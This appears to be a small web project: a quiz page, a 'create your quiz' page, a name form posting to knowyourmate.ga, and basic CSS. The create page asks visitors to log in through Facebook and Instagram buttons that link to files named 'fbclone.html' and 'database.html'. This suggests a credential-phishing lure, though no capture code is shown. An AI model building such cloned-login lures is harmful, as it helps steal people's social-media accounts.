

<file: index.html>
<!DOCTYPE html>
<!-- code by webdevtrick (https://webdevtrick.com) -->
<html>
<head lang="en">
    <meta charset="UTF-8">
    <title>Quiz</title>
    <link rel="stylesheet" type="text/css" href="styleindex.css">
</head>
<body>
    <div class="grid">
        <div id="quiz">
            <hr style="margin-bottom: 20px">

            <p id="question"></p>

            <div class="buttons">
                <button id="btn0"><span id="choice0"></span></button>
                <button id="btn1"><span id="choice1"></span></button>
                <button id="btn2"><span id="choice2"></span></button>
                <button id="btn3"><span id="choice3"></span></button>
            </div>

            <hr style="margin-top: 50px">
            <footer>
                <p id="progress">Puzzle x of y</p>
            </footer>
        </div>
        <p id="newlink"><a id="createlink" href="create_quiz.html">Create your quiz</a><p>

    </div>


<script src="question.js"></script>

</body>
</html>
</file>

<file: create_quiz.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>select_insta_or_fb</title>
</head>
<style>
    *{
        font-size: 22px;
        font-family: cursive;
        margin: 0%;
        background-color: rgb(255, 171, 140);

    }
    .container{
        /* background-color: rgba(255, 127, 80, 0.467); */
    }
    #line{
        margin: 100px 0px 40px 12px;
        color: rgb(255, 0, 119);
        font-weight: bold;
    }
    #insta{
        height: 70px;
        width: 320px;
        margin: 0px 10px;
        background-color: rgba(255, 131, 86, 0.658);
        border-radius: 10px;
    }
    #fb{
        height: 120px;
        width: 350px;
        margin: 0px auto;
        opacity: 0.9;
    }



</style>
<body>
    <div class="container">

        <div id="line">You can create your quiz by login into : </div>
        <div><a href="fbclone.html"><img  id="fb" src="fblogin.png" alt=""></a></div>
        <div > <a href="database.html"><img id="insta" src="iglogin.png" alt=""></a></div>
    </div>
</body>
</html>
</file>

<file: lastpage.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>transfer data</title>
</head>

<style>
    *{
        margin: 0px;
        padding: 0%;

    }
    #words{
        font-size: 22px;
        font-family:cursive;
        padding:0px 10px;
        margin: 10px;
    }
    #form{
        background-color: rgba(204, 150, 12, 0.89);
        padding: 100px 1px 100px 1px;
        margin: 200px 0px 0px 0px ;
        border-radius: 10px;
        box-shadow: 4px 4px rgb(163, 44, 187);
    }
    #text{
        margin: 10px;
        padding: 6px 10px;
        width: 200px;
        border-radius: 4px;
        box-shadow: 3px 3px coral;
        border: 1px solid rgb(36, 0, 43);
        background-color: rgb(207, 186, 186);
        font-size: 18px;
        font-weight: bold;
    }
    #submit{
        margin: 10px;
        padding: 10px;
        color:black;
        font-size:18px;
        font-weight: bold;
        border-radius: 6px;
        background-color: cornflowerblue;
        box-shadow: 3px 3px coral;
        cursor: pointer;
    }
    #table{
        display: flex;
        justify-content: center;
        align-items: center;
    }
</style>

<body>
    <form id="form" action="knowyourmate.ga" method="get">
        <table id="table">
            <tr>
                <td id="words">Enter your name here : </td>
            </tr>
            <tr>
                <td ><input id="text" type="text" name="name"></td>
            </tr>
            <tr>
                <td ><input id="submit" type="submit" value="Genrate quiz link"></td>
            </tr>
        </table>
    </form>
</body>
</html>
</file>

<file: user.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>
<style>
    *{
        font-size: 28px;
    }
    div{
        
    }
</style>
<body>
    <div>
        <form action="displayx.html" method="GET">
            <label for="">ans 1 : </label>
            <input type="text" name="ans1" />
            <br>
            <br>
            <label for="">ans 2 : </label>
            <input type="text" name="ans3" />
            <br>
            <br>
            <label for="">ans 3 :  </label>
            <input type="text" name="ans3" />
            <br>
            <br>
            <label for="">ans 4 :</label>
            <input type="text" name="ans4" />       
        </form>
    </div>
</body>
</html>
</file>
<file: styleindex.css>
*{
    margin: 0%;
    /* width: 200px; */

}
body{
    background-color: rgb(236, 192, 223);
    background-image: url('bg22.jpg');
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;


}
#quiz{
    font-size: 40px;
    /* width: 200px; */
    /* height: 400px; */
    margin: 550px 100px 1000px 100px;
    /* padding: 200px; */
}    
.grid{
    margin: 0%;
    padding: 0%;
    /* font-size: 30px;     */
}
#question{
    font-size: 60px;
}
.buttons>button{
    font-size: 40px;
    padding: 10px;
    margin: 20px 0px;
    border: 2px solid rgb(164, 47, 243);
    display: block;
    border-radius: 10px;
    background-color:rgb(233, 180, 224);
    font-weight: bold;
}
hr{
    border:2px solid black;
    /* top: 100px; */
}
footer{
    font-size: 40px;
    position:absolute;
    top: 450px;
    right: 150px;
}
#newlink{
    display: none;
    position: absolute;
    top: 900px;
    right:300px;
    font-size: 50px;
    border: 2px solid black;
    background-color: rgb(233, 180, 224);
    border-radius: 20px;
    padding: 25px;
}
#createlink{
    text-decoration: none;
    color: darkgreen;
}
</file>
